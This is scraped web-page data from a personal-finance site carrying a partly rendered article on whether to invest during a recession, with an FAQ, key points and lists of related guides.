Guide\"},\"url\":\"/investing/how-to-invest/what-to-invest-in-recession/\",\"last_published_at\":\"2025-12-23T10:39:05.445557-05:00\"},\"title\":\"Is It Safe to Invest During a Recession?\",\"featured_image\":{\"id\":9454,\"meta\":{\"type\":\"pages.ExtendedImage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/images/9454/\",\"download_url\":\"https://m.foolcdn.com/media/dubs/original_images/original_imageshttpsg.foolcdn.comeditorialimages569554man_investing_during.jpg\"},\"title\":\"Person on laptop investing in safe stocks during a recession\"},\"disclosure\":\"\u003ca href=\\\"https://www.fool.com/author/2280/\\\"\u003eMatt Frankel, CFP\u003c/a\u003e has no position in any of the stocks mentioned. The Motley Fool has positions in and recommends Walmart. The Motley Fool has a \u003ca href=\\\"https://www.fool.com/legal/fool-disclosure-policy/\\\"\u003edisclosure policy\u003c/a\u003e.\",\"do_not_update_disclosure\":false,\"primary_ticker\":null,\"disclosure_ticker_mentions\":[{\"symbol\":\"WMT\",\"exchange\":\"NASDAQ\",\"ticker\":206096}],\"key_points\":\"[KEY]Recessions often bring lower stock prices, which provide a buying opportunity for long-term investors.  \\r\\n[KEY]Invest regularly during recessions using dollar-cost averaging to minimize the risk and enhance returns.  \\r\\n[KEY]Avoid panic selling during market downturns to prevent locking in losses and to maintain investment growth potential.\",\"uuid\":\"8a514725-742a-48a6-bb99-76eb98a4e291\",\"read_more_title\":\"You might also like…\",\"aggregator_count\":null,\"aggregator_bureau_slug\":\"usmf-investment-planning\",\"aggregator_symbols\":\"\",\"aggregator_instrument_ids\":\"\",\"aggregator_sector\":null,\"omit_tmf_title\":false,\"breadcrumb_override\":\"\",\"short_description\":\"When money is tight, where should your investment dollars go?\",\"airtable_record_id\":\"recpzKnrCgGTcdPmV\",\"related_articles\":[{\"image\":{\"name\":\"Man 20s laptop smiling GettyImages-1496369260\",\"url\":\"https://g.foolcdn.com/editorial/images/852940/man-20s-laptop-smiling-gettyimages-1496369260.jpg\"},\"title\":\"4 Ways to Set Your 401(k) Up for Success in 2026\",\"path\":\"/retirement/2026/01/31/4-ways-to-set-your-401k-up-for-success-in-2026/\"},{\"image\":{\"name\":\"GettyImages-1126057647\",\"url\":\"https://g.foolcdn.com/editorial/images/852993/gettyimages-1126057647.jpg\"},\"title\":\"Retiring in St. Augustine? Here's Why History Lovers Are Falling Hard for This Town\",\"path\":\"/retirement/2026/01/31/retiring-in-st-augustine-heres-why-history-lovers/\"},{\"image\":{\"name\":\"Older woman laptop stressed GettyImages-1320818224\",\"url\":\"https://g.foolcdn.com/editorial/images/852937/older-woman-laptop-stressed-gettyimages-1320818224.jpg\"},\"title\":\"3 Reasons You Might Hate Being a Medicare Enrollee in 2026\",\"path\":\"/retirement/2026/01/31/3-reasons-you-might-hate-being-a-medicare-enrollee/\"},{\"image\":{\"name\":\"W2 tax form and Social Security cards payroll tax\",\"url\":\"https://g.foolcdn.com/editorial/images/852930/w2-tax-form-and-social-security-cards-payroll-tax.jpg\"},\"title\":\"Living in One of These 42 States? You're in Luck When It Comes to Social Security.\",\"path\":\"/retirement/2026/01/31/living-in-one-of-these-42-states-youre-in-luck/\"},{\"image\":{\"name\":\"Woman 30s laptop GettyImages-1418471348\",\"url\":\"https://g.foolcdn.com/editorial/images/852878/woman-30s-laptop-gettyimages-1418471348.jpg\"},\"title\":\"Here's 1 Investment I'm Not Letting Go of in Retirement\",\"path\":\"/retirement/2026/01/31/heres-1-investment-im-not-letting-go-of-in-retirem/\"},{\"image\":{\"name\":\"Spousal benefit by age TILE\",\"url\":\"https://g.foolcdn.com/editorial/images/852685/spousal-benefit-by-age-tile.png\"},\"title\":\"Here's the Average Social Security Spousal Benefit by Age\",\"path\":\"/retirement/2026/01/31/heres-the-average-social-security-spousal-benefit/\"},{\"image\":{\"name\":\"RaiseInRetirementAge\",\"url\":\"https://g.foolcdn.com/editorial/images/852650/raiseinretirementage.jpg\"},\"title\":\"How Raising the Full Retirement Age Affects Social Security Benefits\",\"path\":\"/retirement/2026/01/31/how-raising-the-full-retirement-age-affects-social/\"}],\"no_index\":false,\"hide_sidebar\":false,\"full_width\":false,\"author\":{\"id\":1,\"meta\":{\"type\":\"hubs.Contributor\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/snippets/contributors/1/\"},\"byline\":\"Matthew Frankel, CFP\",\"author_id\":2280},\"displayed_publish_date\":\"2025-12-23T10:39:05.445557-05:00\",\"update_publish_date\":true,\"reviewed_by\":null,\"fact_checked_by\":{\"id\":164,\"meta\":{\"type\":\"hubs.Contributor\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/snippets/contributors/164/\"},\"byline\":\"Frank Bass\",\"author_id\":20449},\"body\":[{\"type\":\"paragraph\",\"value\":\"\u003cp data-block-key=\\\"qwaio\\\"\u003eA recession refers to a period of declining \u003ca href=\\\"/terms/g/gdp/\\\"\u003egross domestic product\u003c/a\u003e (GDP), and while there isn't a set-in-stone definition, it is generally defined as a sustained GDP decline for two or more consecutive quarters.\u003c/p\u003e\u003cp data-block-key=\\\"qv3i9\\\"\u003eRecessions aren't just about poor economic growth. They are often accompanied by several other characteristics -- widespread job losses, fewer available jobs, and more government relief (think stimulus payments and increased unemployment benefits).\u003c/p\u003e\u003cp data-block-key=\\\"u8l0z\\\"\u003eWith all that in mind, you may wonder if \u003ca href=\\\"/investing/how-to-invest/\\\"\u003einvesting\u003c/a\u003e is a good idea if we're in a recession or are headed in that direction. Is it wiser to take every dollar you make and keep it in cash?\u003c/p\u003e\",\"id\":\"2cc1ff79-535f-46de-8102-029504a9a64d\"},{\"type\":\"brightcove_video_embed\",\"value\":{\"brightcove_video_id\":\"6309158375112\",\"brightcove_player_id\":\"DYFhYcJnZ\",\"minutes\":null,\"seconds\":null,\"name\":\"\",\"description\":\"\",\"thumbnail_url\":\"\",\"upload_date\":\"\",\"duration\":\"\",\"content_url\":\"\",\"embed_url\":\"\"},\"id\":\"cffe7cd9-aeb8-424a-83ac-d9f5c36b04bc\"},{\"type\":\"paragraph\",\"value\":\"$47\",\"id\":\"39ceb94c-bd63-4cd4-ae93-8e367f866579\"},{\"type\":\"pitch\",\"value\":{\"placement_id\":\"foolcom_body_ascent_offers\"},\"id\":\"00608d7c-6414-4423-8d9d-317cd095bc24\"},{\"type\":\"paragraph\",\"value\":\"\u003cp data-block-key=\\\"lsg7l\\\"\u003eTo sum it up, investing during a recession can be a great idea -- but only if you're in a strong enough financial position to do so and have the right attitude and approach. You should never compromise your near-term financial security for long-term gain.\u003c/p\u003e\",\"id\":\"3148c7ba-9819-4390-9d4d-c103e233f076\"},{\"type\":\"image\",\"value\":{\"image\":{\"id\":10644,\"title\":\"how-to-prepare-for-a-recession-infographic\",\"url\":\"https://m.foolcdn.com/media/dubs/original_images/how-to-prepare-for-a-recession-infographic.png\",\"alt_text\":\"An infographic listing 10 numbered steps to take to prepare for a recession.\",\"width\":960,\"height\":480,\"source\":\"The Motley Fool.\"},\"caption\":\"Image source: Getty Images.\"},\"id\":\"7e642775-94fd-400f-846b-4b95953970d1\"},{\"type\":\"paragraph\",\"value\":\"$48\",\"id\":\"c41b91c6-ecf7-4a9c-aba4-e73167195c3e\"},{\"type\":\"paragraph\",\"value\":\"$49\",\"id\":\"e2e4df66-fe16-424e-a66b-8c665f808933\"},{\"type\":\"pitch\",\"value\":{\"placement_id\":\"in_line_article_pitch\"},\"id\":\"17cd04e4-73ea-4b32-bb58-063932eff4bd\"},{\"type\":\"paragraph\",\"value\":\"$4a\",\"id\":\"4c132655-1e32-42e2-8110-8311208e6026\"},{\"type\":\"paragraph\",\"value\":\"$4b\",\"id\":\"9a8b8cd8-d339-44ec-ae4d-02f9d565988e\"},{\"type\":\"paragraph\",\"value\":\"\u003ch2 data-block-key=\\\"mxim4\\\"\u003eRelated investing topics\u003c/h2\u003e\",\"id\":\"d1e5ec46-2504-4c41-bfd8-2fafef7f6abb\"},{\"type\":\"hub_pages\",\"value\":[{\"page\":{\"id\":2458,\"title\":\"Industries That Thrive During Recessions\",\"url\":\"/investing/how-to-invest/what-to-invest-in/recession-proof-stocks/\",\"short_description\":\"Some industries do well when the economy goes south. Here's how to recession-proof your portfolio.\"},\"title\":\"\",\"description\":\"\"},{\"page\":{\"id\":2438,\"title\":\"Best Stocks to Buy in ##month## ##year##\",\"url\":\"/investing/top-stocks-to-buy/\",\"short_description\":\"Ten stocks that could be great buys for long-term investors looking to put their money to work.\"},\"title\":\"\",\"description\":\"\"},{\"page\":{\"id\":3370,\"title\":\"10 Ways to Prepare for a Recession\",\"url\":\"/investing/stock-market/basics/crashes/how-to-prepare-for-recession/\",\"short_description\":\"Understanding recessions and what you can do to prepare for one will help you get through a challenging economic situation.\"},\"title\":\"\",\"description\":\"\"},{\"page\":{\"id\":5831,\"title\":\"Vanguard Total World Stock ETF (VT): How to Buy\",\"url\":\"/investing/how-to-invest/etfs/how-to-invest-in-vt-etf/\",\"short_description\":\"Investing in the Vanguard Total World Stock ETF can be a great way to diversify your holdings across numerous stocks and sectors.\"},\"title\":\"\",\"description\":\"\"}],\"id\":\"f08f87ea-823f-41c4-8936-4938400e79ab\"},{\"type\":\"paragraph\",\"value\":\"\u003cp data-block-key=\\\"ogpcc\\\"\u003e\u003c/p\u003e\u003ch2 data-block-key=\\\"b6rc5\\\"\u003eInvesting in a recession\u003c/h2\u003e\u003cp data-block-key=\\\"6gv57\\\"\u003eThe bottom line is that, during recessions, it's important to stay the course. It becomes a bit more important to focus on top-quality companies in turbulent times, but for the most part, you should approach investing in a recession in the same manner you would approach investing any other time. Invest in high-quality companies or funds and hold onto them for as long as they maintain their quality.\u003c/p\u003e\",\"id\":\"618e435f-14ba-40b5-8e12-869be8f0ac3c\"},{\"type\":\"pitch\",\"value\":{\"placement_id\":\"article_pitch\"},\"id\":\"99e39d35-0401-4367-85aa-12ed0c69012c\"},{\"type\":\"paragraph\",\"value\":\"\u003ch2 data-block-key=\\\"kw7n1\\\" class=\\\"toc-target\\\"\u003eFAQ\u003c/h2\u003e\",\"id\":\"2be495cb-3937-486c-b796-3a959b1d7e03\"},{\"type\":\"faq\",\"value\":{\"title\":\"Investing in recessions FAQ\",\"faqs\":[{\"question\":\"\u003ch3 data-block-key=\\\"v3vft\\\"\u003eWhy do some industries cope better in recessions than others?\u003c/h3\u003e\",\"answer\":\"\u003cp data-block-key=\\\"901o0\\\"\u003eCertain industries tend to have more stable cash flow than others, and some sell products people \u003ci\u003eneed\u003c/i\u003e, as opposed to things people want. Utilities and healthcare businesses are good examples.\u003c/p\u003e\"},{\"question\":\"\u003ch3 data-block-key=\\\"g0lae\\\"\u003eHow long do recessions last?\u003c/h3\u003e\",\"answer\":\"\u003cp data-block-key=\\\"rs1g3\\\"\u003eRecessions can last from a few months to a few years, and also can very significantly when it comes to severity. It's important for investors to realize that there is no such thing as a \\\"typical\\\" recession.\u003c/p\u003e\"},{\"question\":\"\u003ch3 data-block-key=\\\"g0lae\\\"\u003eWhat signals an official recession?\u003c/h3\u003e\",\"answer\":\"\u003cp data-block-key=\\\"rs1g3\\\"\u003eThe traditional recession indicator is two consecutive quarters of negative GDP growth, but there's not an official set-in-stone definition and the circumstances of each particular situation should be considered.\u003c/p\u003e\"},{\"question\":\"\u003ch3 data-block-key=\\\"g0lae\\\"\u003eIs cash king during a recession?\u003c/h3\u003e\",\"answer\":\"\u003cp data-block-key=\\\"rs1g3\\\"\u003eHaving cash when a recession hits is certainly a valuable asset. It allows you the financial flexibility to take advantage of investment opportunities as they arise, and it also provides peace of mind in your personal financial life.\u003c/p\u003e\"},{\"question\":\"\u003ch3 data-block-key=\\\"0d5gi\\\"\u003eShould I sell my stocks when economists predict a recession?\u003c/h3\u003e\",\"answer\":\"\u003cp data-block-key=\\\"nz89x\\\"\u003eNo. For one thing, economists cannot accurately project when a recession is going to start. Trying to time the market is a losing battle. Plus, stocks often react just as much to recession fears as they do to a recession itself. Recessions can last for a couple of months or years. By selling stocks in anticipation of a recession, you'll give up more upside potential than you'll gain in downside protection.\u003c/p\u003e\"},{\"question\":\"\u003ch3 data-block-key=\\\"0d5gi\\\"\u003eIs it possible to invest during a recession without taking on excessive risk?\u003c/h3\u003e\",\"answer\":\"\u003cp data-block-key=\\\"nz89x\\\"\u003eThere's a broad spectrum of risk in the stock market, and some companies are far more recession-resistant than others. Companies that sell things people need, such as utilities or grocery stores, tend to hold up quite well and could be strong investments if you're worried about a recession.\u003c/p\u003e\"}]},\"id\":\"af87ddb3-e833-42ff-b7af-e795827613cd\"}],\"subheadline\":\"Here's your guide to navigating recessions the right way.\",\"show_promobox\":true,\"hide_third_party_ads\":false},\"pageUrl\":\"https://www.fool.com/investing/how-to-invest/what-to-invest-in-recession/\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card mt-[8px] bg-white p-5 text-gray-800\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"mb-2 text-lg font-bold uppercase\",\"children\":\"Key Points\"}],[\"$\",\"ul\",null,{\"className\":\"font-medium\",\"children\":[[[\"$\",\"li\",\"0\",{\"className\":\"my-2 flex leading-tight\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 mt-0.5 w-4\",\"children\":[\"$\",\"svg\",null,{\"width\":\"14\",\"height\":\"15\",\"viewBox\":\"0 0 14 15\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"M14 5.58984C14 2.91016 11.8398 0.75 9.16016 0.75C6.50781 0.777344 4.375 2.91016 4.375 5.5625C4.375 6.10938 4.45703 6.60156 4.59375 7.09375L0.191406 11.4961C0.0546875 11.6328 0 11.7969 0 11.9609V14.0938C0 14.4766 0.273438 14.75 0.65625 14.75H3.71875C4.07422 14.75 4.375 14.4766 4.375 14.0938V13H5.46875C5.82422 13 6.125 12.7266 6.125 12.3438V11.25H7.13672C7.30078 11.25 7.51953 11.168 7.62891 11.0312L8.28516 10.293C8.55859 10.3477 8.85938 10.375 9.1875 10.375C11.8398 10.375 14 8.24219 14 5.58984Z\",\"fill\":\"#FFB81C\"}]}]}],[\"$\",\"div\",null,{\"children\":\"Recessions often bring lower stock prices, which provide a buying opportunity for long-term investors.\"}]]}],[\"$\",\"li\",\"1\",{\"className\":\"my-2 flex leading-tight\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 mt-0.5 w-4\",\"children\":[\"$\",\"svg\",null,{\"width\":\"14\",\"height\":\"15\",\"viewBox\":\"0 0 14 15\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"M14 5.58984C14 2.91016 11.8398 0.75 9.16016 0.75C6.50781 0.777344 4.375 2.91016 4.375 5.5625C4.375 6.10938 4.45703 6.60156 4.59375 7.09375L0.191406 11.4961C0.0546875 11.6328 0 11.7969 0 11.9609V14.0938C0 14.4766 0.273438 14.75 0.65625 14.75H3.71875C4.07422 14.75 4.375 14.4766 4.375 14.0938V13H5.46875C5.82422 13 6.125 12.7266 6.125 12.3438V11.25H7.13672C7.30078 11.25 7.51953 11.168 7.62891 11.0312L8.28516 10.293C8.55859 10.3477 8.85938 10.375 9.1875 10.375C11.8398 10.375 14 8.24219 14 5.58984Z\",\"fill\":\"#FFB81C\"}]}]}],[\"$\",\"div\",null,{\"children\":\"Invest regularly during recessions using dollar-cost averaging to minimize the risk and enhance returns.\"}]]}],[\"$\",\"li\",\"2\",{\"className\":\"my-2 flex leading-tight\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 mt-0.5 w-4\",\"children\":[\"$\",\"svg\",null,{\"width\":\"14\",\"height\":\"15\",\"viewBox\":\"0 0 14 15\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"M14 5.58984C14 2.91016 11.8398 0.75 9.16016 0.75C6.50781 0.777344 4.375 2.91016 4.375 5.5625C4.375 6.10938 4.45703 6.60156 4.59375 7.09375L0.191406 11.4961C0.0546875 11.6328 0 11.7969 0 11.9609V14.0938C0 14.4766 0.273438 14.75 0.65625 14.75H3.71875C4.07422 14.75 4.375 14.4766 4.375 14.0938V13H5.46875C5.82422 13 6.125 12.7266 6.125 12.3438V11.25H7.13672C7.30078 11.25 7.51953 11.168 7.62891 11.0312L8.28516 10.293C8.55859 10.3477 8.85938 10.375 9.1875 10.375C11.8398 10.375 14 8.24219 14 5.58984Z\",\"fill\":\"#FFB81C\"}]}]}],[\"$\",\"div\",null,{\"children\":\"Avoid panic selling during market downturns to prevent locking in losses and to maintain investment growth potential.\"}]]}]],[\"$\",\"$L13\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"li\",null,{\"className\":\"my-2 flex leading-tight\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 mt-0.5 w-4\",\"children\":[\"$\",\"svg\",null,{\"width\":\"14\",\"height\":\"15\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"d\":\"M224 0c-17.7 0-32 14.3-32 32V51.2C119 66 64 130.6 64 208v18.8c0 47-17.3 92.4-48.5 127.6l-7.4 8.3c-8.4 9.4-10.4 22.9-5.3 34.4S19.4 416 32 416H416c12.6 0 24-7.4 29.2-18.9s3.1-25-5.3-34.4l-7.4-8.3C401.3 319.2 384 273.9 384 226.8V208c0-77.4-55-142-128-156.8V32c0-17.7-14.3-32-32-32zm45.3 493.3c12-12 18.7-28.3 18.7-45.3H224 160c0 17 6.7 33.3 18.7 45.3s28.3 18.7 45.3 18.7s33.3-6.7 45.3-18.7z\",\"fill\":\"#FFB81C\"}]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"$L14\",null,{\"placement\":\"keypoints_pitch\"}]}]]}]}]]}]]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"-mx-6 h-4 bg-gradient-to-b from-transparent to-gray-200 md:-mx-10\"}]]}]\n"])</script><script>self.__next_f.push([1,"5d:I[30981,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"ChildPageCarouselClient\"]\n"])</script><script>self.__next_f.push([1,"42:[\"$\",\"div\",null,{\"className\":\"wagtail-content article-body\",\"children\":[[\"$\",\"$1d\",\"2cc1ff79-535f-46de-8102-029504a9a64d\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L4c\"}],[\"$\",\"$1d\",\"cffe7cd9-aeb8-424a-83ac-d9f5c36b04bc\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"brightcove_video_embed\",\"...\"]}],\"children\":\"$L4d\"}],[\"$\",\"$1d\",\"39ceb94c-bd63-4cd4-ae93-8e367f866579\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L4e\"}],[\"$\",\"$1d\",\"00608d7c-6414-4423-8d9d-317cd095bc24\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"pitch\",\"...\"]}],\"children\":\"$L4f\"}],[\"$\",\"$1d\",\"3148c7ba-9819-4390-9d4d-c103e233f076\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L50\"}],[\"$\",\"$1d\",\"7e642775-94fd-400f-846b-4b95953970d1\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"image\",\"...\"]}],\"children\":\"$L51\"}],[\"$\",\"$1d\",\"c41b91c6-ecf7-4a9c-aba4-e73167195c3e\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L52\"}],[\"$\",\"$1d\",\"e2e4df66-fe16-424e-a66b-8c665f808933\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L53\"}],[\"$\",\"$1d\",\"17cd04e4-73ea-4b32-bb58-063932eff4bd\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"pitch\",\"...\"]}],\"children\":\"$L54\"}],[\"$\",\"$1d\",\"4c132655-1e32-42e2-8110-8311208e6026\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L55\"}],[\"$\",\"$1d\",\"9a8b8cd8-d339-44ec-ae4d-02f9d565988e\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L56\"}],[\"$\",\"$1d\",\"d1e5ec46-2504-4c41-bfd8-2fafef7f6abb\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L57\"}],[\"$\",\"$1d\",\"f08f87ea-823f-41c4-8936-4938400e79ab\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"hub_pages\",\"...\"]}],\"children\":\"$L58\"}],[\"$\",\"$1d\",\"618e435f-14ba-40b5-8e12-869be8f0ac3c\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L59\"}],[\"$\",\"$1d\",\"99e39d35-0401-4367-85aa-12ed0c69012c\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"pitch\",\"...\"]}],\"children\":\"$L5a\"}],[\"$\",\"$1d\",\"2be495cb-3937-486c-b796-3a959b1d7e03\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L5b\"}],[\"$\",\"$1d\",\"af87ddb3-e833-42ff-b7af-e795827613cd\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"faq\",\"...\"]}],\"children\":\"$L5c\"}]]}]\n"])</script><script>self.__next_f.push([1,"45:\"What To Invest In Recession\"\n43:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"https://www.fool.com/author/2280/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"Matt Frankel, CFP\"}],\" has no position in any of the stocks mentioned. The Motley Fool has positions in and recommends Walmart. The Motley Fool has a \",[\"$\",\"a\",\"2\",{\"href\":\"https://www.fool.com/legal/fool-disclosure-policy/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"disclosure policy\"}],\".\"]}]\n"])</script><script>self.__next_f.push([1,"44:[\"$\",\"$1d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] border-t border-gray-300 py-12\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gray-1100 mb-5 text-[24px] font-light\",\"children\":\"Our Guides\"}],[\"$\",\"div\",null,{\"className\":\"flex h-[200px] items-center justify-center text-gray-500\",\"children\":\"Loading guides...\"}]]}],\"children\":[[\"$\",\"$L33\",null,{\"moduleIds\":[\"components/wagtail/ChildPageCarousel.tsx -\u003e ./ChildPageCarouselClient\"]}],[\"$\",\"$L5d\",null,{\"pages\":[{\"id\":915,\"title\":\"How to Invest in Stocks: 5 Steps to Get Started\",\"url\":\"/investing/how-to-invest/stocks/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-stocks-infographic.png\",\"imageAlt\":\"how-to-invest-in-stocks-infographic\"},{\"id\":918,\"title\":\"Bonds Explained: How They Work and How to Invest in Them\",\"url\":\"/investing/how-to-invest/bonds/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/bond_market.jpg\",\"imageAlt\":\"bond_market\"},{\"id\":998,\"title\":\"How to Invest in Index Funds: A Beginner's Guide\",\"url\":\"/investing/how-to-invest/index-funds/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/Stock_market_indexes..jpg\",\"imageAlt\":\"Stock market indexes\"},{\"id\":999,\"title\":\"How to Invest in Mutual Funds\",\"url\":\"/investing/how-to-invest/mutual-funds/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/how-to-invest-in-mutual-funds-infographic.png\",\"imageAlt\":\"how-to-invest-in-mutual-funds-infographic\"},{\"id\":1000,\"title\":\"How to Invest in ETFs for Beginners\",\"url\":\"/investing/how-to-invest/etfs/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/what-is-an-etf-infographic.png\",\"imageAlt\":\"what-is-an-etf-infographic\"},{\"id\":1001,\"title\":\"9 Best Investments for 2026\",\"url\":\"/investing/how-to-invest/what-to-invest-in/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/stock-market-risks-infographic_YCLbUOD.png\",\"imageAlt\":\"stock-market-risks-infographic\"},{\"id\":1281,\"title\":\"Top CEOs to Watch in 2026\",\"url\":\"/investing/how-to-invest/top-ceos/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/AMD-LISA-SU-RYZEN-4000-NOTEBOOK-CES-2020-740x416.png\",\"imageAlt\":\"Lisa Su, CEO of AMD (Advanced Micro Devices)\"},{\"id\":1396,\"title\":\"Most Famous Investors in the World\",\"url\":\"/investing/how-to-invest/famous-investors/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/Man_presenting_to_group_of_investors.jpg\",\"imageAlt\":\"Man presenting to group of investors\"},{\"id\":1434,\"title\":\"Alternatives to Investing in the Stock Market\",\"url\":\"/investing/how-to-invest/alternative-investments/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg\",\"imageAlt\":\"Young investor smiling looking at phone.\"},{\"id\":1799,\"title\":\"Investors Like Me\",\"url\":\"/investing/how-to-invest/investors-like-me/\",\"imageUrl\":\"https://g.foolcdn.com/misc-assets/carousel_fallback.png\",\"imageAlt\":\"Investors Like Me\"},{\"id\":2092,\"title\":\"What Is Forex Trading?\",\"url\":\"/investing/how-to-invest/forex-trading/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg\",\"imageAlt\":\"US and foreign banknotes rolled up next to each other -- cash money currency exchange rate global trade\"},{\"id\":2163,\"title\":\"11 Best Passive Income Ideas\",\"url\":\"/investing/how-to-invest/passive-income-ideas/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg\",\"imageAlt\":\"Passive income\"},{\"id\":2224,\"title\":\"What Is a Hedge Fund?\",\"url\":\"/investing/how-to-invest/hedge-fund/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg\",\"imageAlt\":\"Two women in business suits talking.\"},{\"id\":2479,\"title\":\"How to Invest $100\",\"url\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png\",\"imageAlt\":\"how-to-invest-100-dollars-infographic\"},{\"id\":2554,\"title\":\"How to Invest $100,000 in 2026\",\"url\":\"/investing/how-to-invest/how-to-invest-100k/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg\",\"imageAlt\":\"6-adult-investor\"},{\"id\":2655,\"title\":\"What to Do With Extra Money\",\"url\":\"/investing/how-to-invest/what-to-do-with-extra-money/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg\",\"imageAlt\":\"A graph of money growing\"},{\"id\":2718,\"title\":\"7 Ways to Invest 